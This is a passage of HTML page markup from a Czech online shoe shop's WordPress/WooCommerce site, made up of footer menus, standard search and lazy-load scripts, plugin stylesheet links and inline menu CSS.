		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-1" aria-label="Footer Widget 1"				>
			<section id="block-27" class="widget widget_block widget_media_image"><figure class="wp-block-image size-large"><img decoding="async" src="https://maxamobuv.cz/wp-content/uploads/2022/04/maxam-logo2022.png" alt="" class="wp-image-19"/></figure></section><section id="block-28" class="widget widget_block widget_text"><p>...</p></section>		</aside>
					<div class="ast-builder-layout-element ast-flex site-footer-focus-item" data-section="section-fb-social-icons-1">
				<div class="ast-footer-social-1-wrap ast-footer-social-wrap"><div class="footer-social-inner-wrap element-social-inner-wrap social-show-label-false ast-social-color-type-custom ast-social-stack-none ast-social-element-style-filled"><a href="https://www.facebook.com/maxambrno/" aria-label="Facebook" target="_blank" rel="noopener noreferrer" style="--color: #557dbc; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-facebook footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 512 512'><path d='M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z'></path></svg></span></a><a href="https://www.instagram.com/maxam.nadmerna.obuv/" aria-label="Instagram" target="_blank" rel="noopener noreferrer" style="--color: #8a3ab9; --background-color: transparent;" class="ast-builder-social-element ast-inline-flex ast-instagram footer-social-item"><span aria-hidden="true" class="ahfb-svg-iconset ast-inline-flex svg-baseline"><svg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 448 512'><path d='M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z'></path></svg></span></a></div></div>			</div>
						</div>
											<div class="site-footer-primary-section-2 site-footer-section site-footer-section-2">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-2" aria-label="Footer Widget 2"		>
			<section id="block-29" class="widget widget_block"><h6 class="wp-block-heading">Služby zákazníkům</h6></section><section id="nav_menu-5" class="widget widget_nav_menu"><nav class="menu-sluzby-zakaznikum-container" aria-label="Menu"><ul id="menu-sluzby-zakaznikum" class="menu"><li id="menu-item-55696" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55696"><a href="https://maxamobuv.cz/kontakt/" class="menu-link">Kontakt</a></li>
<li id="menu-item-55530" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-55530"><a href="https://maxamobuv.cz/wp-content/uploads/2024/03/formular_k_odstoupeni.pdf" class="menu-link">Odstoupení od smlouvy</a></li>
<li id="menu-item-55930" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55930"><a href="https://maxamobuv.cz/vymena-a-vraceni-zbozi/" class="menu-link">Výměna a vrácení zboží</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-3 site-footer-section site-footer-section-3">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-3" aria-label="Footer Widget 3"		>
			<section id="block-30" class="widget widget_block"><h6 class="wp-block-heading">Jak nakupovat</h6></section><section id="nav_menu-6" class="widget widget_nav_menu"><nav class="menu-jak-nakupovat-container" aria-label="Menu"><ul id="menu-jak-nakupovat" class="menu"><li id="menu-item-55533" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55533"><a href="https://maxamobuv.cz/tabulka-velikosti/" class="menu-link">Tabulka velikostí</a></li>
<li id="menu-item-55534" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55534"><a href="https://maxamobuv.cz/reklamacni-rad/" class="menu-link">Reklamační řád</a></li>
<li id="menu-item-55535" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55535"><a href="https://maxamobuv.cz/obchodni-podminky/" class="menu-link">Obchodní podmínky</a></li>
<li id="menu-item-55536" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-55536"><a rel="privacy-policy" href="https://maxamobuv.cz/ochrana-osobnich-udaju/" class="menu-link">Zásady ochrany osobních údajů</a></li>
</ul></nav></section>		</aside>
						</div>
											<div class="site-footer-primary-section-4 site-footer-section site-footer-section-4">
							<aside
		class="footer-widget-area widget-area site-footer-focus-item footer-widget-area-inner" data-section="sidebar-widgets-footer-widget-4" aria-label="Footer Widget 4"		>
			<section id="block-31" class="widget widget_block"><h6 class="wp-block-heading">O nás</h6></section><section id="nav_menu-7" class="widget widget_nav_menu"><nav class="menu-o-nas-container" aria-label="Menu"><ul id="menu-o-nas" class="menu"><li id="menu-item-55697" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55697"><a href="https://maxamobuv.cz/nas-pribeh/" class="menu-link">O nás</a></li>
<li id="menu-item-55698" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-55698"><a href="https://maxamobuv.cz/kamenna-prodejna/" class="menu-link">Kamenná prodejna</a></li>
</ul></nav></section><section id="text-6" class="widget widget_text">			<div class="textwidget"><p><img decoding="async" class="alignnone wp-image-55541" src="https://maxamobuv.cz/wp-content/uploads/2024/03/25-let-web.png" alt="" width="112" height="73" /></p>
</div>
		</section>		</aside>
						</div>
										</div>
			</div>

</div>
<div class="site-below-footer-wrap ast-builder-grid-row-container site-footer-focus-item ast-builder-grid-row-2-equal ast-builder-grid-row-tablet-2-equal ast-builder-grid-row-mobile-full ast-footer-row-stack ast-footer-row-tablet-stack ast-footer-row-mobile-stack" data-section="section-below-footer-builder">
	<div class="ast-builder-grid-row-container-inner">
					<div class="ast-builder-footer-grid-columns site-below-footer-inner-wrap ast-builder-grid-row">
											<div class="site-footer-below-section-1 site-footer-section site-footer-section-1">
								<div class="ast-builder-layout-element ast-flex site-footer-focus-item ast-footer-copyright" data-section="section-footer-builder">
				<div class="ast-footer-copyright"><p>&copy; 2026 Maxamobuv.cz.</p>
</div>			</div>
						</div>
											<div class="site-footer-below-section-2 site-footer-section site-footer-section-2">
							<div class="footer-widget-area widget-area site-footer-focus-item ast-footer-html-1" data-section="section-fb-html-1">
			<div class="ast-header-html inner-link-style-"><div class="ast-builder-html-element"><p><img loading="lazy" class="alignnone wp-image-508 size-full" src="https://maxamobuv.cz/wp-content/uploads/2021/11/payment-icons-e1709514376464.png" alt="" width="87" height="20" /></p>
</div></div>		</div>
						</div>
										</div>
			</div>

</div>
	</footer><!-- #colophon -->
	</div><!-- #page -->
<div class="woolentor-quickview-modal" id="woolentor-quickview-modal" style="position: fixed; top:0; left:0; visibility: hidden; opacity: 0; z-index: -9;">
	<div class="woolentor-quickview-overlay"></div>
	<div class="woolentor-quickview-modal-wrapper">
		<div class="woolentor-quickview-modal-content">
			<span class="woolentor-quickview-modal-close">&#10005;</span>
			<div class="woolentor-quickview-modal-body"></div>
		</div>
	</div>
</div>	<script>
		(function ($) {
			
			// Autofocus
			$(document).on('click', '.astra-search-icon', function (event) {
				if ($(window).width() > 921) {
					setTimeout(function () {
						// Slide Search, Search Box
						$input = $(event.target).closest('.ast-search-menu-icon').find('.dgwt-wcas-search-input');
						if ($input.length > 0) {
							$input.trigger('focus');
						}

						// Header Cover Search
						var $inputHeaderCover = $('.ast-search-box.header-cover .dgwt-wcas-search-input');
						if ($inputHeaderCover.length > 0) {
							$inputHeaderCover.trigger('focus');
						}

						// Full Screen Search
						var $inputFullScreen = $('.ast-search-box.full-screen .dgwt-wcas-search-input');
						if ($inputFullScreen.length > 0) {
							$inputFullScreen.trigger('focus');
						}
					}, 100);
				} else {
					// Slide Search, Search Box
					var $mobile = $('.ast-search-menu-icon .js-dgwt-wcas-enable-mobile-form');
					if ($mobile.length > 0) {
						$mobile[0].click();
					}

					// Header Cover Search / Full Screen Search
					var $mobile2 = $('.ast-search-box.header-cover .js-dgwt-wcas-enable-mobile-form, .ast-search-box.full-screen .js-dgwt-wcas-enable-mobile-form');
					if ($mobile2.length > 0) {
						$mobile2[0].click();
					}
				}
			});

			// Header Cover / Full Screen Search - close cover when in mobile mode
			$(document).on('click', '.js-dgwt-wcas-om-return', function (e) {
				$('.ast-search-box.header-cover #close, .ast-search-box.full-screen #close').trigger('click');
			});
		}(jQuery));
	</script>
	
<div id="ast-scroll-top" tabindex="0" class="ast-scroll-top-icon ast-scroll-to-top-right" data-on-devices="both">
	<span class="ast-icon icon-arrow"><svg class="ast-arrow-svg" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" width="26px" height="16.043px" viewBox="57 35.171 26 16.043" enable-background="new 57 35.171 26 16.043" xml:space="preserve">
                <path d="M57.5,38.193l12.5,12.5l12.5-12.5l-2.5-2.5l-10,10l-10-10L57.5,38.193z"/>
                </svg></span>	<span class="screen-reader-text">Přejít nahoru</span>
</div>
<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Dom\u016f","@id":"https:\/\/maxamobuv.cz"}},{"@type":"ListItem","position":2,"item":{"name":"D\u00e1msk\u00e1 obuv","@id":"https:\/\/maxamobuv.cz\/product-category\/damska-obuv\/"}},{"@type":"ListItem","position":3,"item":{"name":"Celoro\u010dn\u00ed","@id":"https:\/\/maxamobuv.cz\/product-category\/damska-obuv\/celorok\/"}}]}</script>			<!-- Facebook Pixel Code -->
			<noscript>
				<img
					height="1"
					width="1"
					style="display:none"
					alt="fbpx"
					src="https://www.facebook.com/tr?id=1879448262665734&ev=PageView&noscript=1"
				/>
			</noscript>
			<!-- End Facebook Pixel Code -->
						<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
				<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-css' href='https://maxamobuv.cz/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.6.3' media='all' />
<link rel='stylesheet' id='woolentor-widgets-pro-css' href='https://maxamobuv.cz/wp-content/plugins/woolentor-addons-pro/assets/css/woolentor-widgets-pro.css?ver=2.3.5' media='all' />
<link rel='stylesheet' id='tooltipster-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/templates/lib/tooltipster/tooltipster.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='frontend.filters-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/woofilters/css/frontend.woofilters.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/css/jquery-ui.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='jquery-ui.structure-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/css/jquery-ui.structure.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='jquery-ui.theme-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/css/jquery-ui.theme.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='jquery-slider-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/css/jquery-slider.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='loaders-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/woofilters/css/loaders.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='font-awesomeWpf-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/templates/css/font-awesome.min.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='custom.filters-css' href='https://maxamobuv.cz/wp-content/plugins/woo-product-filter/modules/woofilters/css/custom.woofilters.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='ion.slider-css' href='https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/css/ion.rangeSlider.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='frontend.filters.pro-css' href='https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/css/frontend.woofilters.pro.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='custom.filters.pro-css' href='https://maxamobuv.cz/wp-content/plugins/woofilter-pro/woofilterpro/css/custom.woofilters.pro.css?ver=2.9.6' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-text-editor-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-text-editor.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://maxamobuv.cz/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.4' media='all' />
<link rel='stylesheet' id='astra-addon-megamenu-dynamic-css' href='https://maxamobuv.cz/wp-content/plugins/astra-addon/addons/nav-menu/assets/css/minified/magamenu-frontend.min.css?ver=4.8.7' media='all' />
<style id='astra-addon-megamenu-dynamic-inline-css'>
.ast-desktop .menu-item-56041 .astra-mm-icon-label.icon-item-56041,  .ast-header-break-point .menu-item-56041 .astra-mm-icon-label.icon-item-56041{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56041 .astra-mm-icon-label.icon-item-56041 svg,  .ast-header-break-point .menu-item-56041 .astra-mm-icon-label.icon-item-56041 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56040 .astra-mm-icon-label.icon-item-56040,  .ast-header-break-point .menu-item-56040 .astra-mm-icon-label.icon-item-56040{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56040 .astra-mm-icon-label.icon-item-56040 svg,  .ast-header-break-point .menu-item-56040 .astra-mm-icon-label.icon-item-56040 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56047 .astra-mm-icon-label.icon-item-56047,  .ast-header-break-point .menu-item-56047 .astra-mm-icon-label.icon-item-56047{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56047 .astra-mm-icon-label.icon-item-56047 svg,  .ast-header-break-point .menu-item-56047 .astra-mm-icon-label.icon-item-56047 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-286 .astra-mm-icon-label.icon-item-286,  .ast-header-break-point .menu-item-286 .astra-mm-icon-label.icon-item-286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-286 .astra-mm-icon-label.icon-item-286 svg,  .ast-header-break-point .menu-item-286 .astra-mm-icon-label.icon-item-286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-285 .astra-mm-icon-label.icon-item-285,  .ast-header-break-point .menu-item-285 .astra-mm-icon-label.icon-item-285{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-285 .astra-mm-icon-label.icon-item-285 svg,  .ast-header-break-point .menu-item-285 .astra-mm-icon-label.icon-item-285 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-287 .astra-mm-icon-label.icon-item-287,  .ast-header-break-point .menu-item-287 .astra-mm-icon-label.icon-item-287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-287 .astra-mm-icon-label.icon-item-287 svg,  .ast-header-break-point .menu-item-287 .astra-mm-icon-label.icon-item-287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56045 .astra-mm-icon-label.icon-item-56045,  .ast-header-break-point .menu-item-56045 .astra-mm-icon-label.icon-item-56045{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56045 .astra-mm-icon-label.icon-item-56045 svg,  .ast-header-break-point .menu-item-56045 .astra-mm-icon-label.icon-item-56045 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56044 .astra-mm-icon-label.icon-item-56044,  .ast-header-break-point .menu-item-56044 .astra-mm-icon-label.icon-item-56044{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56044 .astra-mm-icon-label.icon-item-56044 svg,  .ast-header-break-point .menu-item-56044 .astra-mm-icon-label.icon-item-56044 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-289 .astra-mm-icon-label.icon-item-289,  .ast-header-break-point .menu-item-289 .astra-mm-icon-label.icon-item-289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-289 .astra-mm-icon-label.icon-item-289 svg,  .ast-header-break-point .menu-item-289 .astra-mm-icon-label.icon-item-289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-41576 .astra-mm-icon-label.icon-item-41576,  .ast-header-break-point .menu-item-41576 .astra-mm-icon-label.icon-item-41576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-41576 .astra-mm-icon-label.icon-item-41576 svg,  .ast-header-break-point .menu-item-41576 .astra-mm-icon-label.icon-item-41576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-51098 .astra-mm-icon-label.icon-item-51098,  .ast-header-break-point .menu-item-51098 .astra-mm-icon-label.icon-item-51098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-51098 .astra-mm-icon-label.icon-item-51098 svg,  .ast-header-break-point .menu-item-51098 .astra-mm-icon-label.icon-item-51098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55673 .astra-mm-icon-label.icon-item-55673,  .ast-header-break-point .menu-item-55673 .astra-mm-icon-label.icon-item-55673{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55673 .astra-mm-icon-label.icon-item-55673 svg,  .ast-header-break-point .menu-item-55673 .astra-mm-icon-label.icon-item-55673 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55688 .astra-mm-icon-label.icon-item-55688,  .ast-header-break-point .menu-item-55688 .astra-mm-icon-label.icon-item-55688{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55688 .astra-mm-icon-label.icon-item-55688 svg,  .ast-header-break-point .menu-item-55688 .astra-mm-icon-label.icon-item-55688 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55672 .astra-mm-icon-label.icon-item-55672,  .ast-header-break-point .menu-item-55672 .astra-mm-icon-label.icon-item-55672{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55672 .astra-mm-icon-label.icon-item-55672 svg,  .ast-header-break-point .menu-item-55672 .astra-mm-icon-label.icon-item-55672 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55671 .astra-mm-icon-label.icon-item-55671,  .ast-header-break-point .menu-item-55671 .astra-mm-icon-label.icon-item-55671{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55671 .astra-mm-icon-label.icon-item-55671 svg,  .ast-header-break-point .menu-item-55671 .astra-mm-icon-label.icon-item-55671 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56041 .astra-mm-icon-label.icon-item-56041,  .ast-header-break-point .menu-item-56041 .astra-mm-icon-label.icon-item-56041{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56041 .astra-mm-icon-label.icon-item-56041 svg,  .ast-header-break-point .menu-item-56041 .astra-mm-icon-label.icon-item-56041 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56040 .astra-mm-icon-label.icon-item-56040,  .ast-header-break-point .menu-item-56040 .astra-mm-icon-label.icon-item-56040{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56040 .astra-mm-icon-label.icon-item-56040 svg,  .ast-header-break-point .menu-item-56040 .astra-mm-icon-label.icon-item-56040 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56047 .astra-mm-icon-label.icon-item-56047,  .ast-header-break-point .menu-item-56047 .astra-mm-icon-label.icon-item-56047{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56047 .astra-mm-icon-label.icon-item-56047 svg,  .ast-header-break-point .menu-item-56047 .astra-mm-icon-label.icon-item-56047 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-286 .astra-mm-icon-label.icon-item-286,  .ast-header-break-point .menu-item-286 .astra-mm-icon-label.icon-item-286{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-286 .astra-mm-icon-label.icon-item-286 svg,  .ast-header-break-point .menu-item-286 .astra-mm-icon-label.icon-item-286 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-285 .astra-mm-icon-label.icon-item-285,  .ast-header-break-point .menu-item-285 .astra-mm-icon-label.icon-item-285{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-285 .astra-mm-icon-label.icon-item-285 svg,  .ast-header-break-point .menu-item-285 .astra-mm-icon-label.icon-item-285 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-287 .astra-mm-icon-label.icon-item-287,  .ast-header-break-point .menu-item-287 .astra-mm-icon-label.icon-item-287{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-287 .astra-mm-icon-label.icon-item-287 svg,  .ast-header-break-point .menu-item-287 .astra-mm-icon-label.icon-item-287 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56045 .astra-mm-icon-label.icon-item-56045,  .ast-header-break-point .menu-item-56045 .astra-mm-icon-label.icon-item-56045{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56045 .astra-mm-icon-label.icon-item-56045 svg,  .ast-header-break-point .menu-item-56045 .astra-mm-icon-label.icon-item-56045 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-56044 .astra-mm-icon-label.icon-item-56044,  .ast-header-break-point .menu-item-56044 .astra-mm-icon-label.icon-item-56044{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-56044 .astra-mm-icon-label.icon-item-56044 svg,  .ast-header-break-point .menu-item-56044 .astra-mm-icon-label.icon-item-56044 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-289 .astra-mm-icon-label.icon-item-289,  .ast-header-break-point .menu-item-289 .astra-mm-icon-label.icon-item-289{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-289 .astra-mm-icon-label.icon-item-289 svg,  .ast-header-break-point .menu-item-289 .astra-mm-icon-label.icon-item-289 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-41576 .astra-mm-icon-label.icon-item-41576,  .ast-header-break-point .menu-item-41576 .astra-mm-icon-label.icon-item-41576{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-41576 .astra-mm-icon-label.icon-item-41576 svg,  .ast-header-break-point .menu-item-41576 .astra-mm-icon-label.icon-item-41576 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-51098 .astra-mm-icon-label.icon-item-51098,  .ast-header-break-point .menu-item-51098 .astra-mm-icon-label.icon-item-51098{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-51098 .astra-mm-icon-label.icon-item-51098 svg,  .ast-header-break-point .menu-item-51098 .astra-mm-icon-label.icon-item-51098 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55673 .astra-mm-icon-label.icon-item-55673,  .ast-header-break-point .menu-item-55673 .astra-mm-icon-label.icon-item-55673{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55673 .astra-mm-icon-label.icon-item-55673 svg,  .ast-header-break-point .menu-item-55673 .astra-mm-icon-label.icon-item-55673 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55688 .astra-mm-icon-label.icon-item-55688,  .ast-header-break-point .menu-item-55688 .astra-mm-icon-label.icon-item-55688{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55688 .astra-mm-icon-label.icon-item-55688 svg,  .ast-header-break-point .menu-item-55688 .astra-mm-icon-label.icon-item-55688 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55672 .astra-mm-icon-label.icon-item-55672,  .ast-header-break-point .menu-item-55672 .astra-mm-icon-label.icon-item-55672{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55672 .astra-mm-icon-label.icon-item-55672 svg,  .ast-header-break-point .menu-item-55672 .astra-mm-icon-label.icon-item-55672 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55671 .astra-mm-icon-label.icon-item-55671,  .ast-header-break-point .menu-item-55671 .astra-mm-icon-label.icon-item-55671{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55671 .astra-mm-icon-label.icon-item-55671 svg,  .ast-header-break-point .menu-item-55671 .astra-mm-icon-label.icon-item-55671 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55709 .astra-mm-icon-label.icon-item-55709,  .ast-header-break-point .menu-item-55709 .astra-mm-icon-label.icon-item-55709{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55709 .astra-mm-icon-label.icon-item-55709 svg,  .ast-header-break-point .menu-item-55709 .astra-mm-icon-label.icon-item-55709 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55712 .astra-mm-icon-label.icon-item-55712,  .ast-header-break-point .menu-item-55712 .astra-mm-icon-label.icon-item-55712{display:inline-block;vertical-align:middle;line-height:0;margin:5px;}.ast-desktop .menu-item-55712 .astra-mm-icon-label.icon-item-55712 svg,  .ast-header-break-point .menu-item-55712 .astra-mm-icon-label.icon-item-55712 svg{color:var(--ast-global-color-0);fill:var(--ast-global-color-0);width:20px;height:20px;}.ast-desktop .menu-item-55711 .astra-mm-icon-label.icon-item-55711,  .ast-header-break-point .menu-item-55711 